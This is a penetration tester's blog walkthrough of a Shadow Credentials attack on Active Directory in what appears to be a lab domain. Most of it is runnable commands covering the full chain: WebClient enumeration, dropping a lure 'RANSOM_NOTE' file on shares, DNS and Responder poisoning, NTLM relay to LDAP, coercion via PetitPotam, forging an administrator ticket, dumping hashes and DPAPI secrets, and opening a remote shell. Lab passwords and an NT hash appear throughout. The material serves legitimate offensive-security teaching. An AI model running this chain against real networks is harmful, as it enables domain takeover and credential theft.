Shadow Credentials
Since late 2023, when I started conducting internal penetration tests, thanks to Alh4zr3d, “Shadow Credentials” has been my favorite method for gaining administrative privileges on systems on the network. However, I’ve often run into a quirk that got in the way: A computer account can only set its msDS-KeyCredentialLink attribute if it’s empty. But if, for example, Windows Hello is already enabled on the system and the attribute is therefore already set, Shadow Credentials via relaying fails. The problem was solved by my merged Impacket PR, which is heavily based on pywhisker. More on that further down below :)
I was actually just going to write a short post, but it ended up being a little longer than I expected. Let’s go!
What Are Shadow Credentials?
A good technical description can be found at thehacker.recipes. A less technical description would be: msDS-KeyCredentialLink is an attribute of a computer object in Active Directory that enables passwordless authentication. This is used, for example, for authentication via webcam with “Windows Hello”. Domain administrators or the computer itself can set or delete this attribute. In a shadow credentials attack, an attacker ensures that the attribute is set in such a way that the attacker can authenticate as an administrator on the computer. The benefits: persistence, lateral movement, and privilege escalation.
How do I prefer to use shadow credentials?
I like to use shadow credentials with forced authentication and HTTP-to-LDAP relaying to gain administrative access to suitable computers as a regular Active Directory user. Most of the time, due to insufficient tiering, you’ll find login credentials (DPAPI) or other information there that lets you become a domain administrator right away ;). The success rate is high, so it’s one of the first checks I perform. But what are the prerequisites for this? Among other things:
- Any AD user
- No LDAP signing/channel binding on the DC
- A computer running the WebClient service
Procedure
Starting point: Using a password spray (username=password), we gained access to the AD user “hodor”. However, this account has no privileges that would help us further. Nevertheless, this account is essential for us for enumeration and forced authentication.
Enumerate Targets
First, we can check all computers in AD (computers.txt) to see if they are running the WebClient service:
nxc smb computers.txt -u hodor -p hodor -M webdav

So we’ve found a target.
Get More Targets
If we can’t find a computer running the WebClient service, or if the ones we find don’t have anything of interest to us, there’s a trick we can use to get the WebClient service to start:
We can use the nxc module drop-sc to place a searchConnector-ms file on writable shares. When a user clicks on this file, the WebClient service is activated on the computer to access the URL specified in the file.
nxc smb computers.txt -u hodor -p hodor -M drop-sc -o FILENAME=RANSOM_NOTE

If we wait a little while and get lucky, a user will take an interest in the ransom note on the share and click on it.
Alternatively, we can create such a file (RANSOM_NOTE.searchConnector-ms) ourselves:
<?xml version="1.0" encoding="UTF-8"?>
<searchConnectorDescription xmlns="http://schemas.microsoft.com/windows/2009/searchConnector">
    <description>Microsoft Outlook</description>
    <isSearchOnlyItem>false</isSearchOnlyItem>
    <includeInStartMenuScope>true</includeInStartMenuScope>
    <templateInfo>
        <folderType>{91475FE5-586B-4EBA-8D75-D17434B8CDF6}</folderType>
    </templateInfo>
    <simpleLocation>
        <url>https://m10x.de/</url>
    </simpleLocation>
</searchConnectorDescription>
(I don’t know why)
Forced Authentication & Relay
So now we have our target: CASTELBLACK.
First, we’ll set up the LDAP relay:
ntlmrelayx.py -t ldap://WINTERFELL.north.sevenkingdoms.local --shadow-credentials --no-validate-privs --pfx-password 'CASTELBLACK' --cert-outfile-path 'CASTELBLACK' --shadow-target 'CASTELBLACK$'
-t ldap://WINTERFELL.north.sevenkingdoms.localthe DC--shadow-target 'CASTELBLACK$'our target where we want to set the attribute--shadow-credentialssets the attribute automatically--no-validate-privsskips unnecessary checks--pfx-password ‘CASTELBLACK’ --cert-outfile-path 'CASTELBLACK'so it does not generate a filename and password on its own

When an HTTP authentication request is received, ntlmrelayx forwards it to the DC via LDAP and sets the msDS-KeyCredentialLink attribute.
To exploit forced HTTP authentication, we need a DNS record that resolves to our attacker system. Fortunately, AD users are allowed to set DNS records by default:
python3 /home/kali/tools/krbrelayx/dnstool.py -u 'north.sevenkingdoms.local\hodor' -p 'hodor' -a add -r NB-ATTACKER -d 10.19.10.219 10.19.10.11
-r NB-ATTACKERDNS-Entry name-a addadd DNS-entry-d 10.19.10.219Attacker IP10.19.10.11DC IP

Depending on the situation, you may need to set either the --legacy or --forest flags, or both, in order to create the LDAP record.
However, there may be issues with the DNS, or regular AD users may be prohibited from setting DNS entries. In that case, we can use Responder, which responds via MDNS, LLMNR, or NBT-NS to the query asking for the IP address of NB-ATTACKER.
sudo responder -I eth0

It’s important to note that you should only start responder after ntlmrelayx, so that responder doesn’t already occupy the ports needed by ntlmrelayx ;)

Now that we’ve set up the relaying, we still need to deal with forced authentication. We have three different tools to choose from for this (PLEASE LET ME KNOW IF YOU KNOW OF ANY OTHER HTTP AUTH COERCION METHODS THAT COULD BE USED HERE :D):
- coercer:
coercer coerce --always-continue -u 'hodor' -p 'hodor' -d north.sevenkingdoms.local --auth-type http -l NB-ATTACKER -t CASTELBLACK - PetitPotam/PetitPotam.py
python3 /home/kali/tools/PetitPotam/PetitPotam.py -u 'hodor' -p 'hodor' -d north.sevenkingdoms.local NB-ATTACKER@80/m10x CASTELBLACK - krbrelayx/printerbug.py:
python3 /home/kali/tools/krbrelayx/printerbug.py 'north.sevenkingdoms.local/hodor:hodor'@CASTELBLACK NB-GDATA@80/m10x
If we’re lucky, one of the forced authentication methods will work. Otherwise, we’ll just have to pick another target, whether we like it or not…
In our case, though, PetitPotam worked!
Responder shows that it redirected NB-ATTACKER to our IP (as mentioned, this is only necessary if the DNS entry cannot be set or if there are other DNS issues):

And ntlmrelayx successfully carried out the shadow credentials attack:

- An HTTP authentication request from CASTELBLACK was received and forwarded via LDAP to the DC.
- A KeyCredential was generated and the attribute was updated. Additionally (thanks to my PR), the system now displays how many KeyCredentials already existed previously. (Since the attack no longer works if there are >=1, and the error message used to be very ambiguous!)
- The PFX certificate is saved with the name and password we specified.
Get Computer’s NT Hash
First, we will remove the password from the .pfx
certipy-ad cert -pfx CASTELBLACK.pfx -password 'CASTELBLACK' -export -out 'CASTELBLACK-NOPASS.pfx'


Then we retrieve the NT Hash of CASTELBLACK$
certipy-ad auth -pfx 'CASTELBLACK-NOPASS.pfx' -dc-ip 10.19.10.11 -username 'CASTELBLACK$' -domain 'north.sevenkingdoms.local'
Get administrator .ccache

Using the NT Hash, we can now issue a ticket for ourselves as an administrator.
ticketer.py -nthash '66c86c897975e1c873c1abc19670c2e7' -domain-sid 'S-1-5-21-1376439637-918553069-1656847014' -domain 'north.sevenkingdoms.local' -spn 'cifs/CASTELBLACK.north.sevenkingdoms.local' administrator
And to make things clearer, we’re renaming it.
mv administrator.ccache administrator-CASTELBLACK.ccache

Use administrator .ccache
We export it to the KRB5CCNAME environment variable so that tools can use the ticket.
export KRB5CCNAME=administrator-CASTELBLACK.ccache

Below, I’ll show you 4 tools that I often use afterward (feel free to let me know what your go-to tools are after you’ve used Shadow Credentials :)):

- Dumping hashes
secretsdump.py -k -no-pass administrator@CASTELBLACK.north.sevenkingdoms.local

- Gather DPAPI secrets
dpp collect -t CASTELBLACK.north.sevenkingdoms.local -k --no-pass -u administrator

- Obtain a WMI shell (smbexec.py and psexec.py also work using the same syntax)
wmiexec.py -k -no-pass administrator@CASTELBLACK.north.sevenkingdoms.local
- And last but not least, use the best and most versatile penetration testing tool out there
nxc smb CASTELBLACK --use-kcache

Cleanup
Of course, cleaning up is also part of the process. We should remove the attribute we set! To do this, we can use pywhisker or nxc, for example.
pywhisker
pywhisker --target 'CASTELBLACK$' -d north.sevenkingdoms.local -u 'CASTELBLACK$' -H 66c86c897975e1c873c1abc19670c2e7 --action clear

nxc
- nxc does not currently offer a “clear” option. Therefore, we first need to find out the device ID:
nxc ldap WINTERFELL -u CASTELBLACK$ -H 66c86c897975e1c873c1abc19670c2e7 -M shadow-creds -o TARGET=CASTELBLACK$ ACTION=list

- Delete the current entry:
nxc ldap WINTERFELL -u CASTELBLACK$ -H 66c86c897975e1c873c1abc19670c2e7 -M shadow-creds -o TARGET=CASTELBLACK$ ACTION=remove DEVICE_ID=c493fb4c-68f0-f644-8d21-0164a6f2b7ab

The problem
It may happen that we attempt the attack but receive an INSUFF_ACCESS_RIGHTS error. The error may seem confusing at first, but my PR now provides additional information: how many KeyCredentials already exist. If the value is greater than 0, the computer account is not allowed to set the attribute to a new value.

However, the computer account is allowed to delete it and then set a new value!
The solution
The solution to the problem already existed: Pywhisker allows us to back up and delete entries. The only thing missing was porting it to ntlmrelayx so that it would also work in the case of relay attacks. This was implemented through my merged impacket PR:
How to

Make sure to have the latest impacket version:
pipx install git+https://github.com/fortra/impacket.git --force
Now we can use the additional flag –shadow-replace.
ntlmrelayx.py -t ldap://WINTERFELL.north.sevenkingdoms.local --shadow-credentials --no-validate-privs --pfx-password 'CASTELBLACK' --cert-outfile-path 'CASTELBLACK' --shadow-target 'CASTELBLACK$' --shadow-replace


ntlmrelayx now detects that an entry already exists and exports it (for later recovery) to CASTELBLACK$-keycredential.json. The entry is then deleted and a new one is created. A computer isn’t allowed to edit its entry, but it can delete it and then create a new one ;)
Restore Previous Entry
However, once we have obtained the computer’s NT hash, we should then restore the previous entry.
There are two simple ways to restore the previous entry
1. As Domain Admin
nxc
As a domain admin, we can use the shadow-creds revert action from nxc.
nxc ldap WINTERFELL -u robb.stark -p sexywolfy -M shadow-creds -o TARGET=CASTELBLACK$ ACTION=revert JSONFILE=CASTELBLACK\$-keycredential.json

pywhisker
Or we can use pywhisker for the same thing, referred to there as import.
pywhisker --target 'CASTELBLACK$' -d north.sevenkingdoms.local -u 'CASTELBLACK$' -H 66c86c897975e1c873c1abc19670c2e7 --action import -f CASTELBLACK\$-keycredential.json

2. As Computer Account
As a computer account, we have to take the extra step of deleting the attribute first.
nxc
- nxc does not currently offer a “clear” option. Therefore, we first need to find out the device ID:
nxc ldap WINTERFELL -u CASTELBLACK$ -H 66c86c897975e1c873c1abc19670c2e7 -M shadow-creds -o TARGET=CASTELBLACK$ ACTION=list
- Delete the current entry:
nxc ldap WINTERFELL -u CASTELBLACK$ -H 66c86c897975e1c873c1abc19670c2e7 -M shadow-creds -o TARGET=CASTELBLACK$ ACTION=remove DEVICE_ID=c493fb4c-68f0-f644-8d21-0164a6f2b7ab
- Restore the previous entry:
nxc ldap WINTERFELL -u CASTELBLACK$ -H 66c86c897975e1c873c1abc19670c2e7 -M shadow-creds -o TARGET=CASTELBLACK$ ACTION=revert JSONFILE=CASTELBLACK\$-keycredential.json
pywhisker
- Delete the current entry:
pywhisker --target 'CASTELBLACK$' -d north.sevenkingdoms.local -u 'CASTELBLACK$' -H 66c86c897975e1c873c1abc19670c2e7 --action clear

- Restore the previous entry:
pywhisker --target 'CASTELBLACK$' -d north.sevenkingdoms.local -u 'CASTELBLACK$' -H 66c86c897975e1c873c1abc19670c2e7 --action import -f CASTELBLACK\$-keycredential.json

Other New Features
